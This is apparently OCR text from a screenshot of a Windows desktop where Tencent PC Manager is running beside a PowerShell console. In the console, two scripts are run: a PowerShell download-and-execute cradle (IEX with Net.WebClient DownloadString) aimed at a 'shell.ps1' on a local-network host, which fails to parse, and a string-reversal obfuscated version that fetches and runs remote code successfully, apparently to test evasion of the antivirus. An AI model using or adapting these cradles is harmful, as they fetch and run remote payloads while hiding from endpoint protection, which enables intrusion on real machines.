 腾讯电脑管家
帐号未登录
登录开启设备保护
首页体检
病毒查杀
垃圾清理
电脑加速
权限雷达
工具箱
软件管理
下午好
上次体检时
累计保护时
防护
猎鹰全景防御
IT管理员速领福利
C:\Windows\system32\cmd.exe - powershell  -executionPolicy  Bypass
C:\Users\TEST>powershell -executionPolicy  Bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\TEST> cd .\Desktop
PS C:\Users\TEST\Desktop> type .\0.ps1
powershell -NoExit "IEX(New-Object Net.WebClient).DownloadString.(''http://10.1
0.10.114/shell.ps1''))"
PS C:\Users\TEST\Desktop> .\0.ps1
表达式或语句中出现意外标记“http://10.10.10.114/shell.ps1''”。
所在位置 行:1 字符: 80
+ IEX(New-Object Net.WebClient).DownloadString.(''http://10.10.10.114/shell.ps1
'' <<<< ))
+ CategoryInfo          : ParserError: (http://10.10.10.114/shell.ps1'':St
ring) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
PS C:\Users\TEST\Desktop> type .\1.ps1
$re= ")'txt.1/0008:411.01.01.01//:ptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-we
N(";
($re[-1..-($re.Length)] -Join '') | IEX
PS C:\Users\TEST\Desktop> .\1.ps1
aaatest
PS C:\Users\TEST\Desktop>
Windows
内部版本 76
此 Windows 副本不是正
CH
14:48
2022/3/29